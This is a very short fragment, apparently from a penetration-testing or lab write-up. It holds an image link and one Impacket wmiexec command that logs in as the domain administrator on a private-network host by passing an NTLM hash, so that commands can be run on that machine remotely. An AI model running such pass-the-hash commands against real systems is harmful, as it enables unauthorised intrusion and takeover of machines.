 wmiexec.py bearsec/administrator@172.16.0.26 -hashes <hash>